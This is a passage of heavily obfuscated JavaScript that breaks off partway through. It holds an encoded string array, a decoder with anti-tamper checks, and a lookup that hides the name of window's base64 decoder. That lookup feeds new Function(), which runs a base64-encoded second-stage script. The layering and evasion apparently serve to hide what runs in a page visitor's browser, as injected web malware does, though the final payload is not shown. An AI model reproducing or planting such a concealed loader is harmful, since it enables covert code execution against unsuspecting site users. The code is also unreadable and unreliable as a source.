wnWsZbRB01iz3Lp','s0rcne1utxHmq2mZt0HnmKP5A3jtu2D3zurgALLtD25H','v3nUs1n0sKTeqJrnEMrRtenKAK9yAdzkEwTYu1nND2ve','yZnAr1jpv25cA1r6AhzsEwnZsJfKuKWYuK1JmfjxzfDf','u2nZsJjjngiZAfHumuPQvLzoDLrdy3nkmeOXu21osLiW','yJbAwfviuMPuEMH2vNLJC0OYutrImuzyvwK5ALqXtNzn','zfrwA1L6z25mq2rSvti5t1yXqNnzmhruyNPrBKXdzfHv','sKTeqJrnAK0WtenKAgiXvwPkEwTYu1nND2vertfzExDU','wwL3BMvgy3frAwnWsZbRB01iz3PAAMnZsJfABu9urw5l','ne1Tstrmq2retKHWveP5A3jtu2D3zurjEu5tD25tmuPY','q2rTy2PonuP5A3jtu2D3zurfEK15D25nAwX6t0nJCeSW','sNL3BMvuAhzHBgmWuw1otMjxotfkExDUuw0XCLPwyZns','DMjPAhPmsffWztnkBgrivNLIAuj6sZnrn2ztEgTxmgTV','sKnzmvv6zwS1wfvivw5mq2ryvwPoA1zvDhLuvMmWzfnJ','vNrus0rcne1TuxHmq2rms1DKrKP5A3jkmK5SsJeWB2rd','mgTVtuHNme1htxnkEvv6uuDRBKTtDePlrei0tvrrmKXd','EwTYu1nND2verMLAu3DUwJj0nwfty3blmgTVtuHNEfLQ','tKrJEuXdzhzyBLPesNLRCLntz3DLreL4wvn3BMvgy3fr','AxDUu1Hwze9dy3blmgTVtuHNELPxuxnkme0WzwXnBKTt','sNL3BLyWowTArteWvxPSwe5iA25mq2rUttjWAvz6zfnA','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','mLP5ttnRBKTtDePlrei0tvDvmeXdzeXlv2rgsNLRCLnt','shbusNLRCLntz3DLr1POtenKywjfvKHkEwTYu1nND2ve','rwC5whPcne5uwxPnrfeYtLDrn2qYAhbIr1vVsvngyLHt','A29nsgD6txPjC0OWutrJv3nUs1n0sKTeqJrnBuPPtenJ','muPlwKzkrgeXrw5mq2rZzgXnmMeYstrkExDUy0rOCLLU','EwnWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','mtm5otCWnwHiyLrAva','C0OXyZbKr1jruJfkA1j6AhzrAwnZsJj3ngeXtLHvwfjQ','vNPwBvfSzfjvrfPytKDvBKXdzdnxwgHRvvHoAvLty3nk','wML3BKPxC2PIAwnWsZbRB01iz3HzmLLZsJb0u2eYz25l','Adblvhq5teDsyG','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqW','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','AZvmq2rjsvnwAKP5BgrqvwTVtuHNEvPQqxnkmgHjtvvJ','q2nZsJjJngiYCgXrmNmXyZfJBKXdzfHvsfPsvNPvm1KX','sJbksMjQBg9uBKvUtenKwe5iAgTumJfYutnAte5dy3nk','uMjtu2D3zurfnvPPD25tq0vSwxLJCfHumw1KvZvQzeDS','vxPgnvLty3nkmwrst1zWmfrisM9kExDUzuDOmfKWowPL','svzwBhbIAwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','Ce8ZmhnKvNrms0rcne1QvxHmq2rju0rgseP5Bgrqv1PI','nJi2ntG1CKXNyxLe','m2rty3nkm2S0ytbWwfvirNfwELOXsNL3BLyXqLnzmu4X','sZbRB01iz3HnrfLZsNLotK5yww5lu3rks0rcne16qMXm','A3jtu2D3zurnEe1PD25kv3nQyMLJCeSWA29nsgD6wMPN','zfbnq2nZsJj4mLzgCfHoBhbRu0zJBKXdzdbIv3rkvJa4','D2verM1zExDUv214rLj5y3blmgTVtuHNEu5ez3nkmgDO','wxPArLz0ytjwwfqWsMTtsevUtenKwfqZAgTuAMH2tM5O','D25mq2ryvw1VDMvvmhDwu2nZsJfKuwjhuLvtwfz1uKvJ','EwnZsJfKu2fxAg5pr3rmvNPrneP5D25zmgm0wLzKue4Y','muzmy2XJmMfty3nkmNH4uZnAwfvRsMTtv0vUtenKDLeY','u3rks0rcne5ez3Dmq2q2v0DKEeP5A3jtu2D3zurnne9d','BKTtDePlrei0txPwBuXdyZjKrKzTsNLRCLntz3DLrePQ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','q2nZsJbgAwfhuLrrmNmYvJfgteP5D25wELjhwKvOsgfh','sNL3BLjwtNjxvMmXywXgnfz5y3nkmwrstKDgwfvTvNLw','sZbRB01izZbpvfvZsNLzAe9iz25lu3rks0rcne0YrM1m','txLRC0LxwJfIBu4WyvC5DuTdBdDKBuz5suvRovH6qJro','zfjHwe4Yt0C5CvyWodrkExDUywXWte5SzfbwBvjjwvnJ','ELyXsNL3BLLQAhjIv2Heytbowe56uw5mq2rytM5cA1zS','z3DLre5Stun3BLeYwxHzAwnWsZbRB01iz3LorffZsJjn','uLbIvZLUsNL3BLyWovfJme4XvJjNBKXdzhPHrxbQvw1s','Dwndy3blmgTVtuHNELL6txnkmu5YstfRBKTtDePlrei0','rei0txPrEuXdzg1JAK41sNLRCLntz3DLrff5wvn3BLvf','zvnJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','Evv6uuDRBKTtDePlrei0tvrcBeXdyZnIrK5esNLRCLnt','tNL3BLn5Bg5su2nWsZbRB01iAg1ou3DUwvC5vKL5y3bl','rev4wxL3BKTuuKnAAwnWsZbRB01iz3LnAKfZsJfABu9u','wLzJmMfuuKnwEwnZsJfKuu4YuLzprZK1zerODLPPy3nk','D25ImtuYuxLJCeSWA29nsgD6t1DzC0P6uLDHr01Us1n0','sgD6tNPRC0OXwM1pvevUs1n0sKTeqJrnmLv5tenKteTx','v01Us1yWB0P5y3bmse05zez0veTeqJrnAMXTtenJm2jg','mgTVtuHNEe5QA3nkmhnWwJbvBKTtDePlrei0tw1zmeXd','B01izZbov1vZsJnWwvOZrw5lu3rks0rcne16utrmq2mY','wLHJz1vTvM5swgH3s0DAyLntz3DLre15twL3BLLRwNrw','C1KXqKPnq2nZsJnzngiZuNDrmNn3yLvJBKXdzfHvBvPq','twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0CfD5zhDJ','mxrKyLnnBKTtDePlrei0twPJmKXdy2HomuPdsNLRCLnt','y3byvNrws0rcne1TwxHmq2rju0rgseP5A3jkmK5SsJeW','mvbVCw9luq','A3jtu2D3zurnnvLtD25jmdaXzgLJCeSWA29nsgD5tM1z','zurgAK9tD25rAZe0v1nJCeSWA29nsgD6wKDvC0OXDgrI','uLjJu2nZsJjsvgiYAfHvv1jQvtiXDK1Py3nkmLPeyxPs','z3PzEMDZsJbnmgvStw5lu3rks0rcne5euM1mq2n5s1Hn','sJnSrgiXtM5Iv3rRwJjfBKXdzdvprZLtyKzoCMqXyZju','sNnLBe52t0nJC0OXzfbABgHhyuvsuuP5D25wEMrTvwXK','uxLJCeT5zgXkExHRvZbRB01iz3PzmLLZsNPKzvj6tw5l','tM5cA1zxmxzAq2nZsJjomfPvnvHumNHRvgXJBKXdzfHv','me5QvxnkEvv6uuDRBKTtDePlrei0txPkAeXdyZjKrKzT','sNL3BLyWou1ssfL3vdfrBKXdzgPvmNrRwvrOCLzgyZjr','rxHzAxDUtwLSEK9dy3blmgTVtuHNEe56A3nkELjxyuDn','mwTlrxnhAa','ufvRC2remxvAwgnNvw1wBLjyAhDlr1PIvxLND2verM1p','qNrIm2r2y1CWBKXdzfHomNHRu0DnDLPfourIEKLUtenK','wfvQtMTtseOXzdbsweP5D25wmuOXyZbrngiWovHvsevU','z3HoALvZsNPJna','AfPkEwTYu1nND2vertvpu3DUtJe1se15y3blmgTVtuHN','y3blmgTVtuHNEe56z3nkm2Hys2TjBKTtDePlrei0ttjk','mtiWnZvLExb6y28','EwnZsJjSBwnvnxftvxnUtenKBveYDe1zmu5YuwXJmu5d','tuHNELPQvxnkELOWvvDzBKTwmdLABLz1wtnsCgiYng9J','y3blmgTVtuHNme9urxnkEvf6tvDzBKTtDePlrei0tvDr','mgTVtuHNEK1uA3nkmgDOsLDnBKTtDePlrei0wMPjC0OX','BKXdzhLIvZG0yKCXCLPTCfHkExDUvNPKv1KWEhrImwHU','sxLJCeSWA29nsgD4t0DvC0P5AZbrBvLUs1n0sKTeqJrn','EwTYu1nND2veuxPAAxDUwvvsrfLty3blmgTVtuHNEK1e','suHAyLvtz3DLreuXt1n3BLnfz3HsEwnWwfnOrKTuDdLl','wKvoCMjhmurImNrPuNLJC0OYnhLABfj3zeDRBKXdzdrA','mJe5mZe5mLbqANbkBG','BK00sNL3BMfwtNjABwX0ytfgwe5Urw5mq2rytJnWCLyX','odiWnda4zKHwzwrt','tLrNBKXdzhbzvMr0vJfgt1KXsLHkExDUwwS1BfyYzgfv','EwTYu1nND2vesxPzu3DUtKzAB1L5y3blmgTVtuHNme5e','mfPSuMTSB2nPzgrqv29ZzeDOCgmXC25HmMrquZnKD0OX','tenKELiZBZvIrxresNL3BMmWz3HAv3D4y1nJC0OWwKrH','y3blmufVtuHNma','y3nLmZbWtercne9dEgjnsgCZtercne56uMrmrNn3zurz','D25zEMW0zwLJCeSWA29nsgD5wM1rC0OWBdfyvgDUs1n0','me5dy3nkm0jeyNPoCvuYC3zLBuvUtenKwfvuBg9wELzl','C0OXzfjKr1jpy21SEvfwy25mq2rUu0rOA1yXsKTArKzO','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ufLty3nkme5eyxL0wfvgwMPvsfjysNL3BLyWohzArwrz','z3DLrePPwLn3BK5UuLjAAwnWsZbRB01iz3LovgnZsJjg','BKTtDePlrei0twPAAeXdyZbwBwHQsNLRCLntz3DLreL4','u1nND2vestvzExDUwvC5vKL5y3blmgTVtuHNELLQz3nk','zuDoufLRy25mq2qZy1rctvKZtMXkExDUuKzSmfPgvNLt','A1qWtNjzmwrqzuDssfj5y3nkm1zeyxPKwfvhrLLwELOX','DgjvzZbkExDUyxPOCMvhrtrImJvXvNLJC0OWwMLwBvjs','tNjsmwrrvM1ss1j5y3nkmLOXuKHWDLnvtw5mq2r6zfHs','uvrQuK1kEwTYu1nND2veutvpq3DUutjzEfLPy3blmgTV','zezkEwTYu1nND2verMLAq3DUu0nfBfL5y3blmgTVtuHN','C01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1izZbmrei0','tKzJBKXdzfHvvxH2vNPAr1KXwMHsEwnZsJfKufjTuLvu','wfvezgTurgH2yJngDgiWz25mq2rPyLC5q2jgtNjJwfPy','v2LJC0OZBeXvshb5yLC4EuP5D25KAZfrtuvkrgiWtw5m','A29nsgD5tKrvC0P6zhnvme1Us1n0sKTeqJrAALLZsNPJ','q2q0vNLWq0P5A3jtu2D3zurkA05dD25oEMH6tMLJCeSW','muvVtuHNEe5uz3nkmK01zuHVBKTwmdDKBuz5suvnovfP','wKz0sKTeqJroreuXtenJm09ittjkEwXKufDAmwjTtJbH','sNPKC1uWtw5lu3rks0rcne0Yvtjmq2rivJbcveP5A3jt','tenKwfvUBe5rvu52t1zKuvr5y3nkm1K0ytb4wfvezgPu','y21vC2rSDfjlrei0ttjzD0XdyZnyA2n6sNLSzeTtww1K','sZbRB01iz3Ppve1ZsNPbD1jgy25lu3rks0rcne1Trtjm','mdLVvKDwwfvuz25mq2rPtvDSvMeXzhrkExDUy2PODLnh','sNvjr1PIvenND2vettrou3DUsLroqwfty3byu2G2tevf','BvPtD25xBxHguNLJCeSWA29nsgD4tLrvC0OXDgrIu01U','uMLJC0OZtLrIm3bYutj0rvz6wJvkExDUwLrOCLPwzfbs','rgTZsNPAmfvxww5lu3rks0rcne1QzZfmq2nVzezKruP5','zfHvrK0ZwvCXCG','EfPhmxjvm0PisNL3BMiWtNjwsgHju0vrBKXdzg5prZLy','zurnEfLtD25rmLL4wwLJCeSWA29nsgD4wKrnC0OWutrJ','z3DLre0WwKn3BLnyvMrpq2nWsZbRB01iz3LnAMDZsNPA','wJiXDLngzfjxBu5iuti5meP5D25rBe52vfHvngeZzejI','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','tK5yww5lu3rks0rcne0Yutfmq2rly0zgDeP5A3jtu2D3','ExDUvJfgnMvwyZfvBu5lu0DRBKXdzfHvBgHZvJa5q1Pf','ne1Qutvmq2mZyKzoreP5A3jtu2D3zurjm015D25zvZLw','Eu56qxnkEMrLuNPnBKTtDePlrei0ttjoAeXdzePKvJa0','mdLdwKzorgeWC25mq2rQvtj0tvyXqxPzmvjeyJfbBKXd','ovzjEwnWsZbRB01iz3LzmLLZsNLzAe9iz25lu3rks0rc','BfHkExDUyw5sAfmXzfbIr05juNLJC0OXzfbrBu5qtwT4','B2fytMjkmJvcvKzOsMr5zgrlm1jVyvHoyKOYtKLwvMXW','u1nND2vetxHoExDUu2TbmKL5y3blmgTVtuHNELL6y3nk','u3rks0rcne0YuMTmq2rmvw10B0P5A3jtu2D3zurrmK5P','sg9Us1n0sKTeqJrnEKjTtenJA09xnxDkEwTYu1nND2ve','vfL6turrmK5xuxnArde3zLr0A1CWA29nsgCWt0DzC0OW','ExDUvJfkve9xzerHELjytMPNBKXdzfHvru01vJfkDfLw','qxHkExDUvNPwu1PgqLrHEMXyvdbAA1zfy25mq2rcu0m5','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','BKTtDePlrei0tKrbEuXdzgHImvvQsNLRCLntz3DLreu0','EuLgvtLtu3H6ufH0ou8ZtMjwu2D3zurrEu9tD25ABKL6','we5xsNjsvMnUtenKEwjxDePwELz5zuvkAeP5D25wmuf6','sZbRB01izZbpr01ZsJbrngnxC25lu3rks0rcne1Qwtnm','Eu5uvxnkmgWXwfrNBKTtDePlrei0txPwBeXdyZfvAxaZ','D25jmdaXzgLJCeSWA29nsgD4tvrnC0P6sxbJEMDUs1n0','y3nkmK50ytfODveYotnHmKvUtenKq1eYounKEMHYvMXJ','A29nsgCWtw1vC0OZAfHlA0LUs1n0sKTeqJrnvfjOtenJ','uNrImui1vti5r0P5D25wEMn2wtfAvgiWCgXzEMDUtenK','wKrHm1zyvvHcA1mXy25mq2qWvfvOCgvftNzJEwnZsJiX','EKi0tun3D2vewMPyu2TZsvngm0PPwJbxmw9VtuHNEe9e','zurkBu9dD25lsfjyuKnJCeSWA29nsgD5tw1nC0OYrKvr','staWmwrPy3blmgTVtuHNme16z3nkmKPhyLzvBKTtDePl','BKXdzgPrmNn3uw1rnvP5y3nkm1z6vKDKCLPyA25mq2ry','CfvyCgHkExDUutngq1PfBfHABtbUtenKA1DwzdvwmdKW','BLjuAhjxBgmWtKvSmLLty3nkmwrtzeDosfuYDhfwELjt','C0P5vxPrr2TUs1yWB2vPEejlvhq5teHwyLn5z3DLre14','vuzcwe5xA25mq2rytMXkALuXtNzAr0z5t0nJC0OWvNrH','wfvgsMPtrK52t0nJC0OXzfbvr2H6vNLJC0OXzfbLr1jo','mwmWyKDos1eYouXHBKzOsNL3BLyWotrArLzou0C5we5g','zeDoswjxohjIvwS0sNL3BLPRAgXwrMrrzuDosMnty3nk','m0vUtenKngjxohjwEMrxwta1DgiWy25mq2rytLDsA1zv','AfzgyZbzu2nZsJfJme9iAfHvvNbRu2ToCK55y3nkm0z4','uNbImJrVs1H0mLLyswDHAJf1wLHJz1vTvM5swgH3s0Hs','DuP5A3jtu2D3zurnELPtD25oBLjswMLJCeSWA29nsgD6','wLDKrMviqw9ABhrws0rcne1TsMTmq2rTy2PonuP5Bgrm','revZsJboBu1xsw5lu3rks0rcne1TuMLmq2n5uwPRCuP5','mwmZtKnJC0OYsJnLve5XwvCWBKXdzhLpr3r5zeDkmfKX','rei0tvrjEuXdzenuwgHAsNLSzfbxwJfIBu4WyvC5DuTi','tenJALruvJjkEwTYu1nND2vesxPzExDUuwSXnfDty3bl','sZbRB01iz3HoBuvZsNPwu0TUy25lu3rks0rcne1xrMHm','BLfVu0nND2veutjnu3DUsKrSDwndy3blu3n0y0DgEwmY','yvnJCfHtAY9KmMX1wKC5m09UwMjvu2D3zurjnvPdD25o','rgj6ww5mq2q1t0D0A1yXsKDzmdfOyvnJC0OYy3LtqZLy','EwnZsJfJmLv6BfHoqZLQvurODMfdy3nkm2H4t1DOCvOW','A29nsgD6tMPRC0OWCefoAu1Us1n0sKTeqJrnBvzOtenJ','BgvUz3rO','meXdzgXLBvPVsNLSzfbxwJfIBu4WyvC5DuTitxnKq2W3','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','vNPrmvOXzfnLr05qvtj0tfyWowfzmve0yNPSwfvhmg5m','m1f3sNL3BMqWtNjLBgmYv21oswjxoxbkExDUuMXoDLPh','CeHov3nUtenKEwjxDgHwELy2y1HgEeP5D25wELzeyZbo','uMnty3nkm3bAtKvgBvnuz25mq2rytLC1ALyWovforMmX','BLz6uNDzmvjeyJi5CfyYvw5mq2q0yuu1ALvRBgfArtvO','odC4nJuWvLfyDvzS','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfd','stjmq2rxwMPREeP5A3jtu2D3zurgA055D25vrtqWvenJ','mtrxu2nWsZbRB01izZbnALLZsNPbD1jgy25lu3rks0rc','wML3BLzTwtvnu2nWsZbRB01iz3PprfLZsJjVnwfStw5l','vtnsEwfxnw5xmvfVtuHNEe0Ysxnkm3bzwJnfBKTtDfvl','D25JEMHYuMXKuW','EMrVwKzkA1DdovHumMHQvLzJBKXdzgXpr3rqwMToDLPT','DvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHtEhzqvei0','A3jtu2D3zurjD05tD25xmtf0sxLJCeSWA29nsgD4txPz','reL6tvn3BMvgy3frAwnWsZbRB01iz3HnAK1ZsJfABu9u','wLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','nuXdy2TnEKzTsNLRCLntz3DLrfeWwLn3BLLxovzjEwnW','tNL3BMiXntjrEwnWsZbRB01iz3LorfLZsNPwu0TUy25l','teHVC1ftBdDKBuz5suzRovzuDhLAwfiXy200z1PSDfPl','vM1ovgrhrw5mq2rytJbKt1fwtNzoruPOsNL3BMryvK9z','mNbuytbKqLnfAhjkExDUwJboCLzfvKTwreLUtenKwfqW','uJiXwfqZvKnwELjesNL3BMqZAdzJBLK0yNPfBKXdzdbp','q2nZsJjKm05hChnsme1UtenKwfvQrJbwmuPZwKvWDgeY','zhzprZL3yw0XCG','A1PhwJnWDeP5D25IAKP5uJfJmLrTuK9sEwnZsJfKu2jU','re5StNL3BKPeBhvJq2nWsZbRB01iz3LzmLvZsJjkr2jw','tLHkExDUy0rOCK4ZtNLowgDUtenKB2fgtxPHrwmWsNL3','ttrImgGZyLC5nKP5D25wELKXyLzKu1nizfHomKvUtenK','sw5lu3rks0rcne1TtxDmq2rxwMPREeP5A3jtu2D3zurf','suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnI','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','u1nND2vettroExDUtwTjnuTPy3blmgTVtuHNme0Ysxnk','wM0XCLjizgHkExDUy21oDvjxmtfAu2nZsJjOvgj6qLHv','q2r6u0HcA1vRyZvvu2nZsJfJmwvhuKHIv3rivJfgu1Pf','AeXdyZnpse0YsNLRCLntz3DLreuXtvn3BK5UuLjAAwnW','EevqwfPIvvnND2vesMXoq3DUv214rLj5y3byu2GWzvHc','DwrdAeLlrei0twPjEKXdzeTrrfLQsNLRCeSZqMHJBK5S','sK5LrMTUs1n0sKTeqJrnmKKZtenJCe5fsM1kEwTYu1nN','Eu5AsNLRCLntz3DLrff5tun3BLLxovzjEwnWsZbRB01i','mtrzD0rTq1y','uK1xwhbfsNL3BMnTrLbtr0yWwLnJC0OZuLrHEMXytMTA','wfz6uLDzmhrltKnJC0OXyZbvBu5svti5EvLxuxDkExDU','zeTuow5IrZLPwvD3nMrhAhbJExHgufDAmwjTtJbHvZL1','reLZsJjgDLzttw5lu3rks0rcne0Ywtvmq2mZt0HnmKP5','rw9nsgD6wvrjC0P5tK5owfLUs1yWCePPwJjxmuvVtuHN','nfuYC3zwEMrxwtfwrgiZsw5mq2qXvgPoALnUuxPArxH4','mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgrtLvq3Hd','r05YD1y','ngeZwNrsEwnZsJjgm2fwAhzwELfUtenKrgjxohzwELPt','sNLRCKOYnw5kExHRvZbRB01iz3HnveLZsJjwnLPTz25l','DdjzweLNvfqXte8ZsMXKsfz5yMLcBvCWmg9nsgCWtxPr','vff5tenJmfzTAgPkEwTYu1nND2vettjnAxDUvZeXDeL5','C0OYwtrIExryvuroALvhmxzrEwnZsJnowMfxvNjJwfvU','yZjAv0P5D25Ire5rtw10Au1dy3nkmwrszuDssfDeqM1s','vM1OAKP5A3jtu2D3zurrEK5tD25jmdaXzgLJCeSWA29n','zw5NEfv5y3nkmwrstvDsmLrvzfDkExDUytiXCMnhuLrI','sgD6wLrNC0P6qxDsrMnUs1n0sKTeqJrorgCZtenKq1ry','txnKq2W3y21wma','C1uWtw5lu3rks0rcne1QA3Dmq2nWtKvkBuP5A3jtu2D3','tuHNme5TuxnkEwGWvJbrBKTtDePlrei0twPJmuXdy3bo','tuHNEvPQA3nkEMrZvtbnBKTtDePlrei0txPbmKXdzfjL','s1n0sKTeqJrnv0v5tenKCfCWDgrkEwTYu1nND2vettnA','tun4D0XirtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLl','vvrODMfty3nkm2reyta1we5vttrLsevUtenKCgjxC3Lw','AwnWsZbRB01iz3PpvffZsNLzAe9iz25lu3rks0rcne5e','y3nkm1v4zeDot1DRwMTsm0vUtenKwfvhwLDKmhrXv0nJ','sfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8Z','BgvTwM9kEwTYsJeWBKXhuMjtu2D3zurgAK15D25krgX1','mMXytKHOALrUrw5mq2q2v0HcA1vUsK1vEwnZsJfKuviZ','B1H6qJrovfL6turrmK5xuxbxEwr6uZfWmgjfog5yu2DW','vZLwsxLJCeSWA29nsgD5turfC0OWChDvvZbUs1n0sKTe','mgTVtuHNEe5uqxnkmhb3vvCWBKTtDePlrei0txPNmeXd','r1jiuNLJC0OYDhrHmvzyvuvWALuWtNzJEwnZsJfKufnT','Bg1lsgnWy21wmgrysNvjsgm5zez0yuTeqJrorgD4tenJ','BgrivNLIAuj6s0HrC2rtAZDMu3HRvZbRB01iz3HoAKLZ','vLn4m1byuMjxAwD3zurrne5PD25rmLL4wwLJCfHtAg9m','BKTtDePlrei0wM1nC0OYBZvHBe1Us1n0sKTeqJrore5O','y3DnrvjysNLRCLntz3DLreuXtKn3BK5gwM9zEwnWsZbR','mfe0y1DZBKTwmdLtu2D3zurjmu9tD25vmNnQv1nJCeSW','txnkm2Hys2TjBKTwmg9Hq3GZtercne5dEgjnsgD6terc','BLyXsKTzmujeytjkwe4ZqMPtrwnUtenKwfvUuMTuru52','EhLwmujdwtb3ngeZwLHvrwG2vJfcs1KXvMfKA2XQwvnJ','C0OXyZjvBvjmvtj0rvfvDfbkExDUuvrODLvUwNrHmJLy','z3DLrePPwvn3BK5wsxfKEwnWwfnOBvCXtw9nsgCWt0rr','Dw5KzwzPBMvK','C0OXzfjKALzhzuHSwKP5D25sA05YtLHkAvPhtKXJu2nZ','u3rks0rcne5evtbmq2nWtKvkBuP5A3jtu2D3zurnnu55','wMHkExDUvJfgEvjwyZjHr05xu2TJBKXdzg5zmu5ivJfg','zurnELPPD25krgX1y0nJCeSWA29nsgHTtKn3BLOYDdvH','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','BtKWyJnsnwnhvw5yvNnUyZb0ywrhEfbkmta5wM5wDvKZ','ALvZsJf0zgjttw5lu3rks0rcne5erxLmq2rjsvnwAKP5','EwnZsJjvngeYuNPzEKv4sNL3BLyXqMXJmLu0yti5we5u','s0rcne16vxHmq2n3tuvsweP5A3jtu2D3zurnEu5PD25A','zezgBuP5A3jtu2D3zurkBe1PD25twfzKt0nJCeSWA29n','vuroA1zRtNzwsgr0yJjrBKXdzfHomKyXvNPAB1PfBfrI','ne16vtnmq2rly0zgDeP5BgrqvwTVtuHNme1QuxnkEu5o','BwTUtenKru9hCZrwEMmWyw5oAeP5D25IvMS0yuzKufvT','EwTYu1nND2veutjAAxDUv214rLj5y3blmgTVtuHNme5Q','neP5A3jtu2D3zurfnu1tD25jvgrtuwLJCeSWA29nsgD4','n2ztEgTxmgTVtuHNEK9xuxnkmhrtytjNBKTwmdLtu2D3','vergvuP5D25wmuj3wtfAmvvhDfHvAZHUtenKwe4Wzdfw','mZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1zenOEuTu','tMK5A1zTmxzHu2nZsJfJm2nhuKTrmNq2zdnKweP5D25w','mvPgC25rvNbPuLDOD0OXmdLqvdeXyM1sBfPTBhvAv1fW','uvnRn2ztEdfxmhnVtuHNEfLQrxnkmxbZuLvJBKTwmdLA','sgD5t0DzC0OWChDvvZbUs1nZBLHty3nArNrks0rcne5e'];var _0x7979044t=_0x7979044d;(function(a,b){var q=_0x7979044d;while(!![]){try{var c=parseInt(q(0x1d1))+-parseInt(q(0x10c))*parseInt(q(0x165))+parseInt(q(0x1dd))+parseInt(q(0x169))*-parseInt(q(0x18a))+-parseInt(q(0x1be))*parseInt(q(0x198))+parseInt(q(0xe9))+parseInt(q(0x1db))*parseInt(q(0x1ca));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7979044c,0xb362f));var _0x7979044e=window;function _0x7979044f(c,d){var e={};e['FdHlI']=function(i,j){return i===j;},e['GNrwV']='object',e['tYnsM']=function(i,j){return i===j;},e['KPYZw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=_0x7979044d,l=g(this,function(){var r=_0x7979044d,n=typeof window!==r(0x139)?window:f['FdHlI'](typeof process,f[r(0x114)])&&f['tYnsM'](typeof require,'function')&&typeof global===f[r(0x114)]?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['KPYZw'](m,k[s(0xe1)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7979044d(a,b){a=a-0x84;var c=_0x7979044c[a];if(_0x7979044d['IhGNAQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7979044d['RrOgmQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7979044d['LlNyIa']={},_0x7979044d['IhGNAQ']=!![];}var e=_0x7979044c[0x0],f=a+e,g=_0x7979044d['LlNyIa'][f];if(g===undefined){var h=function(i){this['sijOoD']=i,this['caBiDR']=[0x1,0x0,0x0],this['csXivz']=function(){return'newState';},this['RQiBkl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DjBuoy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XIsbYp']=function(){var i=new RegExp(this['RQiBkl']+this['DjBuoy']),j=i['test'](this['csXivz']['toString']())?--this['caBiDR'][0x1]:--this['caBiDR'][0x0];return this['XXudmU'](j);},h['prototype']['XXudmU']=function(i){if(!Boolean(~i))return i;return this['BDFKge'](this['sijOoD']);},h['prototype']['BDFKge']=function(j){for(var k=0x0,l=this['caBiDR']['length'];k<l;k++){this['caBiDR']['push'](Math['round'](Math['random']())),l=this['caBiDR']['length'];}return j(this['caBiDR'][0x0]);},new h(_0x7979044d)['XIsbYp'](),c=_0x7979044d['RrOgmQ'](c),_0x7979044d['LlNyIa'][f]=c;}else c=g;return c;}new Function(_0x7979044f(_0x7979044e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MzA0NjVjPVsnVzduaFdRM'+'U9XNWEnLCdkU2taZlNvM3BXJywnVzZHS3'+'dDb2tEVycsJ2lTb25qQ2t1dGEnLCdXNzd'+'kUW1rekQzOCcsJ0Q4b2VoQ2tYVzR1Jywn'+'V092UUMxRHInLCd3bWthdUlSY05hJywne'+'W1vblc2bGNObW9yJywnVzZkZEdta1JXUn'+'hkUVcnLCdkc3BkU2dwY044b2NsTHRjSTh'+'rMldSRycsJ3htbzVXNEZjSVNvUicsJ1dS'+_0x7979044t(0xfa)+'GtpV1F1VVc0bScsJ0FTbzZXNkZjTDhvYS'+_0x7979044t(0x126)+'sJ1dRNW14dXoxJywnVzV5V1c1QmRKQ29y'+'JywnaUNrem1Ta3BXUWUnLCdXT3I5QmZtN'+'ScsJ1dSeGNUbWt3VzZ0Y1ZHJywna1NvR2'+'RTa1V0VycsJ2lDa2p1WWJzJywnbFptdld'+'QWmRIVycsJ3JTay9XUWhjTHM0JywnV1Bp'+'N1dRT2dXNWEnLCdnOG9kZVNrYXZXJywnb'+'zhvUGxTa1pERycsJ1dSU1VXT1M1VzdXJy'+'wnY3hPamlzdScsJ1dSeTRXUnlSVzZlJyw'+'nQ3ZicXJDb3EnLCdXN2VYVzZOZFJtb1Un'+'LCdsU2tkeHRuTCcsJ3g4a2JXUXV1V